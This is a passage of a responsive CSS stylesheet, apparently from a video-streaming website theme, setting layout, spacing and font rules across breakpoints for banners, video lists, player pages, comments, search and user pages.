    .conch-banner .conch-brwrap-art .hl-brrt-item .hl-br-title{font-size:18px;line-height:22px;}
    .conch-banner .conch-brwrap-art .hl-brrt-item .hl-pic-text{padding:15px 20px;}
    
    /* contentwrap */
    .conch-content .conch-ctwrap{padding-top:35px;}
    .conch-content .hl-row-nano{display:block;overflow:hidden;margin-bottom:35px;}
    
    /* smallnav */
    .conch-content .hl-smnav-home .hl-smnav-item{float:left;display:block;margin-right:20px;width:auto;}
    .conch-content .hl-smnav-home .hl-smnav-item a{padding:0 20px;height:40px;border-radius:24px;font-size:16px;line-height:40px;}
    .conch-content .hl-smnav-home .hl-smnav-item a>i{display:inline-block;margin:0 5px 0 0;width:auto;height:auto;vertical-align:bottom;font-size:22px;line-height:inherit;}
    .conch-content .hl-smnav-home .hl-smnav-item a>span{display:inline-block;margin:0;font-weight:700;}
    .conch-content .hl-smnav-type .hl-smnav-item{margin-right:15px;}
    .conch-content .hl-smnav-type .hl-smnav-item a{padding:0 20px;height:40px;font-size:16px;line-height:40px;}
    .conch-content .hl-smnav-type .hl-smnav-item a>i{display:none;}
    .conch-content .hl-smnav-type .hl-typenav-all{position:static;float:left;}
    .conch-content .hl-smnav-type .hl-list-wrap{float:left;display:block;overflow:hidden;width:calc(100% - 87px);height:40px;}
    .conch-content .hl-smnav-type .swiper-wrapper{display:block;}
    
    /* notice */
    .conch-content .hl-notice-box .hl-notice-item{height:40px;line-height:40px;}
    
    /* rowbox */
    .conch-content .hl-row-box .hl-rb-head{margin-bottom:25px;}
    .conch-content .hl-row-box h2.hl-rb-title{font-size:24px;}
    .conch-content .hl-row-box h3.hl-rb-title{font-size:20px;}
    .conch-content .hl-row-box .hl-rb-more{float:left;}
    .conch-content .hl-row-box .hl-rb-title i{font-size:30px;}
    .conch-content .hl-row-box .hl-rb-type-child{display:block;overflow:hidden;margin:0 0 0 40px;width:auto;height:28px;}
    .conch-content .hl-row-box .hl-rb-type-child a{margin-right:10px;padding:0 14px;width:auto;}
    .conch-content .hl-row-box .hl-head-page{text-align:right;border-bottom:1px solid;}
    .conch-content .hl-row-box .hl-site-tits{width:auto;margin-bottom:0;border-bottom:0;}
    .conch-content .hl-row-box .hl-rb-total{float:right;}
    .conch-content .hl-row-box .hl-site-tabs a{float:left;display:block;width:auto;padding-bottom:15px;margin-right:20px;font-size:18px;}
    .conch-content .conch-brwrap-art .hl-row-box .hl-rb-type-child {width:calc(100% - 280px);}
    .conch-content #ad1002.hl-row-box.conch-ads-box{margin-bottom:35px;}
        
    /* listswiper */
    .conch-content .hl-row-box .hl-swiper-item{overflow: hidden;}
    
    /* vodlist */
    .conch-content .hl-row-box .hl-list-item{margin-bottom:25px;}
    .conch-content .hl-row-box .hl-list-item .score{font-size:14px;}
    .conch-content .hl-row-box .hl-item-text{margin-top:15px;}
    .conch-content .hl-row-box .hl-item-sub{font-size:13px;}
    .conch-content .hl-row-box .hl-pic-tag {top:6px;right:6px;}
    .conch-content .hl-row-box .hl-pic-tag span{padding:0 4px;line-height:20px;}
    .conch-content .hl-row-box .hl-vod-big .hl-vod-list li:first-child .hl-item-thumb,.conch-content .hl-row-box .hl-vod-widebig.hl-list-v12 .hl-vod-list li:first-child .hl-item-thumb{padding:0;}
    .conch-content .hl-row-box .hl-goto-box{margin:10px auto 0 auto;width:200px;}
    
    /* vodrank */
    .conch-content .hl-vod-rank{position:absolute;top:-53px;right:0;z-index:10;margin:0;}
    .conch-content .hl-vod-rank .hl-rank-box{display:block;overflow:hidden;width:100%;height:calc(100% - 53px);}
    .conch-content .hl-vod-rank .hl-rank-list{padding:5% 0;height:100%;}
    .conch-content .hl-vod-rank .hl-rank-list li{padding:5% 20px 0 20px;height:12.5%;}
    .conch-content .hl-part-nums{display:inline-block;width: 20px;margin-right: 2px;vertical-align:-1px;font-weight:700;font-size:16px;letter-spacing:-1px;}
    .conch-content .hl-list-v6 .hl-vod-rank,.conch-content .hl-list-vn .hl-vod-rank{height:calc(100% + 28px);}
    .conch-content .hl-list-v12 .hl-vod-rank{height:calc(50% + 28px);}
    .conch-content .hl-list-v12.hl-wide-wrap .hl-vod-rank{height:calc(100% + 28px);}
    .conch-content .hl-list-v6.hl-wide-wrap .hl-vod-rank,.conch-content .hl-list-vn.hl-wide-wrap .hl-vod-rank{display:none!important;}
        
    /* onelist */
    .conch-content .hl-row-box .hl-one-list .hl-list-item:not(:last-child) .hl-item-wrap {padding-bottom:25px;}
    .conch-content .hl-row-box .hl-one-list .hl-item-pic {width:160px;}
    .conch-content .hl-row-box .hl-one-list .hl-item-title{margin-bottom: 15px;font-size: 20px;line-height: 26px;}
    .conch-content .hl-row-box .hl-one-list .hl-item-sub {line-height:22px;font-size:14px;}
    .conch-content .hl-row-box .hl-one-list .hl-item-content {width:calc(100% - 160px);padding-left:20px;}
    
    /* playlist */
    .conch-content .hl-from-wrap.hl-alert-box{top:100%;left:-20px;width:160px;}
    .conch-content .hl-from-wrap .hl-from-title{text-align:left;}
    .conch-content .hl-from-wrap.hl-half-y0{display:block;}
    .conch-content .hl-from-list{padding:0;}
    .conch-content .hl-content-wrap a{width:auto;text-align:left;}
    .conch-content .hl-content-hide a{position:absolute;right:0;bottom:0;}
    .conch-content .hl-content-hide a .hl-mbg{position:absolute;right:100%;width:200px;height:100%;}
    .conch-content .hl-content-wrap span{margin-bottom:15px;}
    .conch-content .hl-play-source .hl-plays-list.hl-list-hide-xs.hl-list-sm{max-height:205px;}
    .conch-content .hl-play-source .hl-plays-list.hl-list-hide-xs .hl-show-div{display:none;}
    .conch-content .hl-play-source .hl-plays-list.hl-list-hide-xs.hl-list-sm .hl-show-div{display:block;}

    /* downlist */
    .conch-content .hl-downs-box .text{width:120px;}
    .conch-content .hl-downs-box .url-input{float:left;margin-right:10px;padding:0 15px;width:calc(100% - 504px);border:1px solid;border-radius:4px;line-height:30px;}

    /* detail */
    .conch-content .hl-conch-items:after,.conch-content .hl-has-item:after{width:100%;height:25px;border-radius:0;content:"";}
    .conch-content .hl-has-item{padding-top:35px;padding-bottom:35px;}
    .conch-content .hl-detail-content{margin-bottom:15px;}
    .conch-content .hl-detail-content .hl-dc-pic{width:240px;}
    .conch-content .hl-detail-content .hl-dc-content{padding-left:25px;width:calc(100% - 240px);}
    .conch-content .hl-detail-content .hl-dc-title{font-size:28px;line-height:32px;}
    .conch-content .hl-detail-content .hl-dc-sub{font-size:14px;}
    .conch-content .hl-detail-content .hl-dc-headwrap{margin-bottom:20px;}
    .conch-content .hl-detail-content .hl-data-sm{display:block;font-size:14px;}
    .conch-content .hl-detail-content .hl-data-xs{display:none;}
    .conch-content .hl-vod-data li{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
    .conch-content .hl-detail-content .hl-dc-btns a{float:left;line-height:40px;}
    .conch-content .hl-detail-content .hl-dc-btns{width:auto;}
    .conch-content .hl-detail-content .hl-dc-btns .hl-form-wb,.conch-content .hl-detail-content .hl-dc-btns .hl-play-wb{float:left;}
    .conch-content .hl-from-buttons .hl-form-wb:hover .hl-from-wrap.hl-alert-box{display:block;}
    .conch-content .hl-from-buttons .hl-form-wb:hover .hl-from-btn i.hl-jiantou{-webkit-transform:rotate(180deg);transform:rotate(180deg);-ms-transform:rotate(180deg);}
    .conch-content .hl-detail-content .hl-dc-btns a.hl-from-btn{width:auto;}
    .conch-content .hl-detail-content .hl-dc-btns a.hl-play-btn{margin-right:25px;}
    .conch-content .hl-score-wrap .hl-bg-site{background:0 0;}
    .conch-content .hl-detail-content .hl-tool-icon{right:0;bottom:0;left:auto;width:auto;}
    .conch-content .hl-tool-icon{height:40px;}
    .conch-content .hl-tool-icon a{height:40px;line-height:40px;}
    .conch-content .hl-detail-content .hl-dc-btns a.hl-from-btn span{width:auto;}
    .conch-content .hl-detail-content .hl-vod-data li.blurb{display:-webkit-box!important;white-space:unset;-webkit-box-orient:vertical;-webkit-line-clamp:2;}
    .conch-content .hl-detail-side{margin-top:0;padding:25px;}
    .conch-content .hl-score-wrap .hl-score-rating.hl-bg-site{background:0 0;}
    .conch-content .hl-score-box{top:100%;left:-20px;padding:20px;width:320px;}
    .conch-content .hl-score-box.hl-alert-box::after{display:none;}
    .conch-content .hl-detail-content.hl-wide-items{margin-bottom:0;}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-pic{padding-right:10px;width:280px;}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-content{padding-left:10px;width:calc(100% - 280px);}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-headwrap{margin-bottom:10px;}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-title{font-size:20px;line-height:24px;}
    .conch-content .hl-detail-content.hl-wide-items .hl-vod-data li.blurb{-webkit-line-clamp:1;}
    .conch-content .hl-tool-icon li.hl-list-comm,.conch-content .hl-tool-icon li.hl-list-like{float:right;margin-left:20px;}
    .conch-content .hl-vod-data .hl-item-pic{float:left;display:block;padding-right:20px;width:160px;}
    .conch-content .hl-vod-infos .hl-vod-data ul{float:left;display:block;width:calc(100% - 160px);}
    .conch-content .hl-vod-data ul li.hl-vod-name{margin-bottom:15px;padding:0;line-height:24px;}


    /* play */
    .conch-content .hl-playinfo-wrap .hl-vod-infos{margin-top:25px;}
    .conch-content .hl-playinfo-wrap .hl-crumbs-all{padding-bottom:25px;border-bottom:1px solid;}
    .conch-content .hl-player-setups{top:50%;right:-360px;margin-top:-80px;width:360px;height:160px;border-radius:10px;}
    .conch-content .hl-player-setups.active{margin-right:25px;}
    .conch-content .hl-setups-wrap a>i{font-size:24px;}
    .conch-content .hl-setups-wrap a>span{margin-top:4px;font-size:14px;}
    
    /* vod */
    .conch-content .hl-vod-infos .hl-infos-head{margin-bottom:5px;}
    .conch-content .hl-vod-infos .hl-infos-head h2{float:left;font-size:24px;}
    .conch-content .hl-vod-infos .hl-infos-more{float:none;font-size:14px;}
    .conch-content .hl-vod-infos .hl-tag-item{float:left;margin-bottom:0;}
    .conch-content .hl-vod-infos .hl-tag-item a{height:40px;line-height:40px;}
    .conch-content .hl-vod-infos .hl-tag-item span{margin:10px 20px 10px 0;}
    .conch-content .hl-vod-infos .hl-tool-icon{float:left;}
    .conch-content .hl-vod-infos .hl-vod-data .hl-data-sm{margin-bottom:25px;padding:20px;border-radius:4px;}
    .conch-content .hl-data-show .hl-vod-data .hl-data-sm{display:block;}
    .conch-content .hl-data-show .hl-infos-more i{display:inline-block;transform:rotate(90deg);-ms-transform:rotate(90deg);}
    
    /* search */
    .conch-content .hl-search-items .container{padding-top:15px;padding-bottom:65px;}
    .conch-content .hl-search-form{padding:0 15%;}
    .conch-content .hl-search-hot{text-align:center;}
    .conch-content .hl-search-form .hl-search-text{padding:0 80px 0 18px;}
    .conch-content .hl-search-form .hl-search-selop .hl-search-text{padding:0 80px 0 84px;}
    .conch-content .hl-search-form .hl-search-submit{width:80px;}
    
    /* topic */
    .conch-content .hl-topic-main .hl-content-hide .hl-content-text{-webkit-line-clamp:4;}
    .conch-content .hl-topic-main .hl-content-wrap a{display:none!important;}
    
    /* art */
    .conch-content .hl-row-box .hl-art-list .hl-item-title{display:-webkit-box!important;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:2;margin-bottom:10px;font-size:20px;line-height:26px;}
    .conch-content .hl-row-box .hl-art-list .hl-item-pic{float:left;}
    .conch-content .hl-row-box .hl-art-list .hl-item-thumb{padding-top:56.25%;}
    .conch-content .hl-row-box .hl-art-list .hl-item-blurb{font-size:13px;}
    .conch-content .hl-row-box .hl-art-list .hl-item-content p{margin-bottom:30px;}
    .conch-content .hl-row-box .hl-art-list li .hl-item-wrap{padding-bottom:25px;}   
    .conch-content .hl-row-box .hl-list-grid .hl-art-list li .hl-item-wrap{padding-bottom:0;border:0;}
    .conch-content .hl-row-box .hl-list-grid .hl-art-list .hl-item-content{margin-top:15px;}
    .conch-content .hl-row-box .hl-list-grid .hl-art-list .hl-item-title{font-size:15px;line-height:20px;height:40px;}
    .conch-content .hl-row-box .hl-list-grid .hl-art-list .hl-item-blurb{position:unset;}
    .conch-content .hl-article-main .hl-article-box{padding:0 10%;}
    .conch-content .hl-article-main .hl-tool-icon{position:absolute;top:0;left:0;display:block;margin:0;width:48px;height:auto;}
    .conch-content .hl-article-main .hl-tool-icon ul{margin:0;width:48px;}
    .conch-content .hl-article-main .hl-tool-icon ul>li{margin-bottom:15px;padding:0;}
    .conch-content .hl-article-main .hl-tool-icon.fixed{position:fixed;top:100px;left:auto;}
    .conch-content .hl-article-main .hl-tool-icon.bottom{top:auto;bottom:0;}
    .conch-content .hl-article-main .hl-share-box{top:0;left:100%;}
    .conch-content .hl-article-main .hl-share-box.hl-alert-box::after{display:none;}
    .conch-content .hl-article-main,.conch-content .hl-article-paged{margin-bottom:35px;}

    /* actor */
    .conch-content .hl-row-box .hl-actor-sm li{margin-bottom:25px;}
    .conch-content .hl-row-box .hl-actor-sm .hl-item-link{margin:0 10px;}
    .conch-content .hl-row-box .hl-rb-relactor .hl-actor-sm .hl-item-link{margin:0;}
    .conch-content .hl-row-box .hl-actor-content.hl-actor-list .hl-item-title{margin-bottom:15px;font-size:24px;line-height:28px;}
    
    /* rank */
    .conch-content .hl-banner-main{padding:50px 0 70px 0;}
    .conch-content .hl-banner-main h1{font-size:40px;line-height:44px;}
    .conch-content .hl-rank-items .hl-site-tabs{width:100%;text-align:center;}
    .conch-content .hl-rank-items .hl-site-tabs a{float:none;display:inline-block;margin-right:20px;margin-left:20px;font-size:22px;}
    .conch-content .hl-new-items .hl-rank-list,.conch-content .hl-rank-items .hl-rank-list{border:1px solid;border-radius:4px;}
    .conch-content .hl-rank-items .hl-rank-list li{padding:25px;}
    .conch-content .hl-rank-items .hl-item-pic{width:100px;}
    .conch-content .hl-rank-items .hl-item-div5,.conch-content .hl-rank-items .hl-item-num{height:145px;}
    .conch-content .hl-rank-items .hl-item-datas{line-height:145px;}
    .conch-content .hl-rank-items .hl-item-datas i:last-of-type{display:none;}
    .conch-content .hl-rank-items .hl-item-num span{font-size:24px;}
    .conch-content .hl-rank-items .hl-item-div{padding-right:25px;}
    .conch-content .hl-rank-items .hl-item-hits span.hl-part-nums{margin-bottom:5px;font-size:20px;}
    .conch-content .hl-rank-items .hl-item-content{margin-top:10px;width:calc(100% - 140px);}
    .conch-content .hl-rank-items .hl-item-remarks{bottom:10px;}
    .conch-content .hl-rank-items .hl-item-remarks,.conch-content .hl-rank-items .hl-item-sub{font-size:14px;}
    .conch-content .hl-rank-items .hl-wide-wrap .hl-item-div5,.conch-content .hl-rank-items .hl-wide-wrap .hl-item-num{height:56px;}
    .conch-content .hl-rank-items .hl-wide-wrap .hl-item-content{margin-top:0;}
    .conch-content .hl-rank-items .hl-wide-wrap .hl-item-datas{line-height:56px;}

    /* foot */
    .conch-footer .hl-foot-extra{right:20px;}
    .conch-footer .hl-foot-text{text-align:left;font-size:13px;line-height:20px;}
    .conch-footer .hl-foot-text p:first-child{margin:0;}
    .conch-footer .hl-map-nav{font-size:13px;}
    .conch-footer .hl-foot-logo{height:30px;}
    .conch-footer .hl-foot-logo .hl-logo{float:right;width:112px;height:30px;}
    .conch-footer .hl-foot-copy{margin-top:8px;text-align:right;font-size:13px;}
    .conch-footer .hl-user-footer .hl-foot-copy{text-align:center;}
    
    /* comment */
    .hl-rb-gbook .hl-comm-input.mac_report{padding:25px;}
    .hl-rb-gbook .hl-comm-form .hl-comm-remaining{width:calc(100% - 320px);}
    .hl-rb-gbook .mac_report .hl-comm-form .hl-comm-remaining{margin-top:0;width:100%;line-height:48px;}
    .hl-rb-gbook .mac_report .hl-comm-form .hl-comm-code,.hl-rb-gbook .mac_report .hl-comm-form .hl-comm-submit,.hl-rb-gbook .mac_report .hl-comm-form .hl-comm-verify{width:33.333333%;}
    .hl-comm-list .hl-comm-each{padding-top:25px;}
    .hl-comm-input,.hl-comm-list .hl-comm-each{padding-bottom:25px;padding-left:70px;}
    .hl-comm-input .hl-comm-avat,.hl-comm-list .hl-comm-avat{width:60px;height:60px;}
    .hl-comm-list .hl-comm-name{margin-bottom:5px;font-size:16px;}
    .hl-comm-list .hl-comm-reply .hl-comm-name{margin:0;font-size:14px;}
    .hl-comm-form .hl-comm-write{padding:5px 0;}
    .hl-comm-form .hl-comm-content{padding:15px;height:50px;}
    .hl-comm-form .hl-comm-handle{padding:15px;padding-top:0;padding-bottom:10px;}
    .hl-comm-form .hl-comm-face{margin-top:16px;}
    .hl-comm-form .hl-comm-face-box{top:50px;}
    .hl-comm-form .hl-comm-remaining{margin-top:16px;margin-bottom:0;padding-right:15px;width:calc(100% - 320px);}
    .hl-comm-form .hl-comm-code,.hl-comm-form .hl-comm-submit,.hl-comm-form .hl-comm-verify{width:100px;}
    .hl-comm-list .hl-comm-reply{padding:15px 15px 15px 45px;}
    .hl-comm-list .hl-comm-reply .hl-comm-avat{top:15px;left:15px;}
    .hl-comm-list .hl-comm-each .hl-comm-form .hl-comm-content{line-height:20px;}
    .hl-rb-gbook{margin:0 auto;max-width:750px;}
  
    /* history */
    .hl-history-box{top:100%;left:-170px;}
    .hl-history-box .hl-hy-title span{font-size:16px;}
    .hl-history-box .hl-hy-warp{margin:0;width:360px;height:320px;}
    .hl-history-box .hl-public-box .row .hl-item-pic{padding:0 5px 0 10px;}
    .hl-history-box .hl-public-box .row .hl-item-content{padding:0 10px 0 5px;}
    .hl-history-box .hl-hy-list::-webkit-scrollbar{width:5px;}
    .hl-history-box .hl-hy-list::-webkit-scrollbar-track-piece{background:0 0;}
    .hl-history-box .hl-hy-list::-webkit-scrollbar-button{display:none;}
    .hl-history-box .hl-hy-list::-webkit-scrollbar-thumb{border-radius:5px;background:rgba(0,0,0,.05);}

    /* share */
    .hl-share-box{top:100%;left:-68px;padding:30px;width:420px;}
    .hl-share-box .hl-qrcode-wrap{float:left;display:block;width:100px;text-align:center;}
    .hl-share-box .hl-qrcode-wrap img{width:100%;height:100%;}
    .hl-share-box .hl-qrcode-wrap p{margin-bottom:10px;font-weight:700;}
    .hl-share-box .hl-qrcode-wrap p.hl-qrcode{margin:0;}
    .hl-share-box .hl-links-wrap{float:left;display:block;margin-left:30px;padding:0 0 0 30px;width:230px;border-left:1px solid;}
    .hl-share-box .hl-share-tips{margin-bottom:10px;}
    .hl-share-box .hl-share-link{padding:10px;max-height:50px;}
    .hl-share-box .hl-copy-btn{margin:10px auto 0;width:100%;line-height:36px;}
    
    /* filter */
    .hl-filter-all{padding:10px 30px;border-radius:4px;}
    .hl-filter-wrap.swiper-container-free-mode>.swiper-wrapper{margin:15px 0;}
    .hl-filter-list{overflow:hidden;margin:15px 0;padding:0 0 0 50px;}
    .hl-filter-list li:first-child{margin-left:0;}
    .hl-filter-opted li:last-child{margin-right:0;}
    .hl-filter-wrap .swiper-wrapper{display:block;width:calc(100% - 50px);}
    .hl-filter-text::after,.hl-filter-reselect::after {background: none;}
    
    /* alert */
    .hl-from-buttons .hl-alert-box::after,.hl-list-share .hl-alert-box::after{left:auto;margin-left:0;}
    .hl-list-share .hl-alert-box::after{left:76px;}
    .hl-from-buttons .hl-alert-box::after{left:22px;}
    .hl-alert-items .hl-alert-box::after,.hl-from-buttons .hl-alert-box::after{display:block;}
    .hl-tool-icon .hl-list-qrcode .hl-alert-box{left:-88px;}
    .hl-poptips-wrap{width:320px;}
    
    /* page */
    .hl-page-wrap li,.hl-page-wrap li.active{padding:0 5px;width:auto;}
    .hl-page-wrap li .num,.hl-page-wrap li a{padding:0 15px;width:auto;}
    .hl-page-wrap li a.hl-page-dot{padding:0 5px;border:0;}
    
    /* user */
    .hl-loginwrap{padding:0 40px;}
    .hl-member .hl-reg-wrap{margin-bottom:35px;padding:50px;width:400px;border-radius:4px;}
    .conch-member .hl-cont-left,.conch-member .hl-cont-right{margin-bottom:15px;border-radius:4px;}
    .conch-member .hl-cont-right{padding:25px;min-height:823px;}
    .conch-member .hl-user-head{padding:25px 15px;}
    .conch-member .hl-user-info,.conch-member .hl-user-set ul{border-radius:0;}
    .conch-member .hl-user-info{margin:0 15px 25px 15px;border-radius:4px;}
    .conch-member .hl-user-set ul{margin-bottom:0;}
    .conch-member .hl-user-set ul:first-child li:last-child a{border-bottom:1px solid;}
    .conch-member .hl-user-set a>span>i{font-size:18px;}
    .conch-member .hl-cont-list{padding:0;}
    .conch-member .hl-cont-list .hl-btn-submit{display:block;margin-right:auto;margin-left:auto;width:280px;}
    .conch-member .hl-cont-list p.hl-quanxian-type>em{text-align:left;}
    .conch-member .hl-cont-list p.hl-quanxian-type>em>i{width:auto;}
    .conch-member .hl-data-list .hl-item-content{width:calc(100% - 180px);}
    .conch-member .hl-data-list .hl-btn-del{width:90px;}
   
    /* jump */
    .hl-msg-jump{margin:35px auto;padding:50px;width:400px;}
}
@media (min-width: 992px) {
    .container {width: 970px;}
    
     /* other */
    .hl-marg-right20{margin-right:20px;}
    .hl-marg-right50{margin-right:50px;}
    
    /* banner */
    .conch-banner .conch-brwrap-art .hl-brrt-item:nth-child(1){margin-top:0;}
    .conch-banner .conch-brwrap-art .conch-br-box .hl-br-thumb{padding-top:0;height: 380px;}
    .conch-banner .conch-brwrap-art .hl-brrt-item .hl-item-thumb{padding-top:0;height: 180px;}
    
    /* rowbox */
    .conch-content .hl-row-box .hl-rb-side.fixed{position:fixed;top:95px;z-index:0;width:950px;}
    .conch-content .hl-row-box .hl-rb-side.fixed>div{width:30%;overflow:hidden;}
    
    /* detail */
    .conch-content .hl-detail-content {margin-bottom:0;}
    
    /* play */
    .conch-content .hl-playside-wrap{position:absolute;top:0;right:0;z-index:9;}
    .conch-content .hl-play-side{overflow:hidden;padding:20px;}
    .conch-content .hl-play-source .hl-plays-list.hl-list-hide-xs.hl-list-md{max-height:205px;}
    .conch-content .hl-play-source .hl-plays-list.hl-list-hide-xs.hl-list-md .hl-show-div{display:block;}
    .conch-content .hl-row-box.hl-one-relvod .hl-list-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:15px;}
    .conch-content .hl-row-box.hl-one-relvod .hl-item-thumb{float:left;padding-top:25%;width:45%;}
    .conch-content .hl-row-box.hl-one-relvod .hl-item-text{float:left;margin-top:0;padding-left:10px;width:55%;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;}
    
    /* art */
    .conch-content .hl-row-box .hl-rb-side .hl-art-list .hl-item-title{font-size:15px;line-height:20px;}
    
    /* smlist */
    .hl-rb-side .hl-public-box .row .hl-item-pic{padding:0 5px 0 10px;}
    .hl-rb-side .hl-public-box .row .hl-item-content{padding:0 10px 0 5px;}
}
@media (min-width: 1200px) {
    .container{width:1170px;}
}
@media (min-width: 1310px){
    .container{width:1280px;}
}

@media (max-width: 767px) {
    .hl-visible-xs{display:block!important;}
    .hl-hidden-xs{display:none!important;}
    
    /* color */
    .conch-header .conch-hasconch .hl-list-font>a,.conch-hasbg .conch-header .hl-list-font>a,.conch-hasbg .conch-header .conch-search>form>button, .conch-hasbg .conch-search>form>input, .conch-hasbg .conch-search>form>a{color:rgba(255,255,255,.8);}
    .conch-hasbg .conch-search>form>input::-webkit-input-placeholder{color:rgba(255,255,255,.2);}
    
    /* container */
    .conch-header .container,.container.hl-home-nano,.container.hl-paly-players,.container.hl-new-cont{padding: 0;}
    
    /* header */
    #conch-member #conch-header{display:none!important;}
    .conch-hasone.conch-adjust-fix{padding-top:48px;}
    .conch-header .conch-list .hl-user-items>a.hl-user-face{margin-top:15px;width:20px;height:20px;line-height:20px;}
    .conch-header .conch-list .hl-user-items .hl-alert-box{display:none!important;}
    .conch-header .conch-search .hl-sh-search form>a{position:absolute;top:0;right:0;z-index:4;padding:0 15px;}
    .conch-header .conch-search .hl-sh-box{top:0;margin-top:0;}
    .conch-header .conch-search .hl-sh-search{display:block;height:50px;border-bottom:1px solid;line-height:50px;}
    .conch-header .conch-search .hl-search-focus{position:absolute;z-index:10;display:block;width:100%;height:100%;}
    .conch-header .conch-search .hl-sh-search .hl-search-text{margin:10px 0;padding:0 100px 0 15px;width:100%;height:30px;border:0;line-height:30px;}
    .conch-header .conch-search .hl-sh-search .hl-search-submit{position:absolute;top:0;right:55px;z-index:3;width:40px;height:50px;border:0;background:0 0;}
    .conch-adjust-res .conch-results{position:fixed!important;z-index:99999!important;width:100%!important;height:100%;border-radius:0!important;box-shadow:none!important;}
    
    /* smallnav */
    .conch-content .hl-smnav-home .hl-smnav-item a{background:none;}
    
    /* vodlist */
    .conch-content .hl-row-box .hl-list-v12.hl-vod-big .hl-vod-list li:nth-child(11){display:none!important;}
    .conch-content .hl-row-box .hl-change-list .hl-vod-list li:last-child,.conch-content .hl-row-box .hl-change-list .hl-vod-list li:nth-child(3n),.conch-content .hl-row-box .hl-list-hide .hl-vod-list li{display:none;}
    .conch-content .hl-row-box .hl-list-hide .hl-vod-list li:nth-child(1),.conch-content .hl-row-box .hl-list-hide .hl-vod-list li:nth-child(2),.conch-content .hl-row-box .hl-list-hide .hl-vod-list li:nth-child(3),.conch-content .hl-row-box .hl-list-hide .hl-vod-list li:nth-child(4){display:block;}
    .conch-content .hl-vod-rank .hl-rank-list li:nth-child(6),.conch-content .hl-vod-rank .hl-rank-list li:nth-child(7),.conch-content .hl-vod-rank .hl-rank-list li:nth-child(8){display:none;}
    .conch-content .hl-vod-rank .hl-rank-list li{line-height:46px;}
    .conch-content .hl-vod-rank .hl-rank-list .hl-item-name{font-size:15px;}
    .conch-content .hl-new-items .hl-row-box ul{padding-top:7px;}
    
    /* playlist */
    .conch-content .hl-play-source .hl-plays-list.hl-list-hide-xs {max-height:95px;}
    
    /* detail */
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-pic{width:100%;}
    .conch-content .hl-detail-content.hl-wide-items .hl-item-thumb{padding-top:45%;}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-content{padding-left:0;width:0;}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-headwrap{position:absolute;top:15px;left:0;padding:0 15px;width:100%;}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-title{color:#fff;}
    .conch-content .hl-detail-content.hl-wide-items .hl-item-thumb::after{position:absolute;top:0;left:0;display:block;overflow:hidden;width:100%;height:60%;background-image:linear-gradient(rgba(0,0,0,.5),transparent);background-repeat:no-repeat;content:"";}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-btns{left:0;margin:0;width:100%;height:100%;}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-btns .hl-play-wb{width:100%;height:100%;}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-btns a{margin:0;width:100%;height:100%;background:0 0!important;text-shadow:0 1px 2px rgba(0,0,0,.4);font-size:0;}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-btns a>i{position:absolute;bottom:10px;left:10px;font-size:40px;}
    .conch-content .hl-detail-content.hl-wide-items .hl-pic-tag{top:auto;right:15px;bottom:15px;}
    
    /* play */
    .conch-content .hl-paly-players .hl-playinfo-wrap,.conch-content .hl-paly-players .hl-playside-wrap{padding:0 15px;}
    .conch-content .hl-vod-data .hl-item-pic{position:absolute;right:20px;z-index:9;width:80px;}
    .conch-content .hl-vod-data li:nth-child(-n+5){width:calc(100% - 100px);}
    .conch-content .hl-vod-data li.blurb{padding-top:30px;padding-left:0;line-height:1.6;}
    .conch-content .hl-vod-data li.blurb em{display:none;}
    
    /* search */
    .conch-content .hl-search-hot{overflow-x:auto;overflow-y:hidden;margin-left:-15px;width:calc(100% + 30px);white-space:nowrap;-webkit-overflow-scrolling:touch;}
    .conch-content .hl-search-hot span{margin-left:15px;}
    .conch-content .hl-search-hot a:last-child{margin-right:15px;}
    
    /* topic */
    .conch-content .hl-topic-content .hl-topic-thumb{margin-bottom:25px;}
    .conch-content .hl-rb-actor .hl-actor-list li:nth-child(10),.conch-content .hl-rb-actor .hl-actor-list li:nth-child(9){display:none!important;}
    
    /* alert */
    .hl-full-alert{position:fixed;top:0;left:0;z-index:999999;display:block!important;width:100%;height:100%;border-radius:0;}
    .hl-full-x100{-webkit-transition:-webkit-transform .3s;transition:transform .3s;-webkit-transform:translateX(-100%);transform:translateX(-100%);-ms-transform:translateX(-100%);}
    .hl-full-x100.hl-full-x0{-webkit-transform:translateX(0);transform:translateX(0);-ms-transform:translateX(0);}
    .hl-full-box{overflow-x:hidden;overflow-y:auto;padding:0 20px;padding-bottom:25px;height:calc(100% - 85px);-webkit-overflow-scrolling:touch;}
    .hl-half-alert{position:fixed;right:0;bottom:0;left:0;z-index:999998;display:block!important;border-radius:15px 15px 0 0;}
    .hl-half-y100{-webkit-transition:-webkit-transform .3s;transition:transform .3s;-webkit-transform:translateY(100%);transform:translateY(100%);-ms-transform:translateY(100%);}
    .hl-half-y100.hl-half-y0{-webkit-transform:translateY(0);transform:translateY(0);-ms-transform:translateY(0);}
    .hl-pops-items .hl-alert-box{position:fixed;top:50%;left:50%;z-index:999999;transform:translate(-50%,-50%);}
    .hl-pops-items .hl-alert-box .hl-qrcode-wrap{padding:30px 15px;width:240px;}
    .hl-pops-items .hl-alert-box .hl-qrcode-pic img{width:180px;height:180px;}
    .hl-score-wrap .hl-half-alert{padding:20px 25px 50px;}
    
    /* links */
    .conch-content .hl-row-box .hl-list-item.hl-text-site{width:100%;font-size:16px;}
    
    /* foot */
    .conch-footer .conch-footwrap.hl-footnav-show{padding:40px 0 80px 0;}
    .conch-footer .hl-footnav-show .hl-foot-extra{bottom:70px;}
    
    /* user */
    .conch-member .hl-user-set a>span,.conch-member .hl-cont-list p{font-size:15px;}
    .conch-member .hl-user-set a>span>i{font-size:22px;}
    
    /* ads */
    .conch-footer .hl-footnav-show .hl-ads-bottom{bottom:50px;}
    
}
@media (min-width: 768px) and (max-width: 991px) {
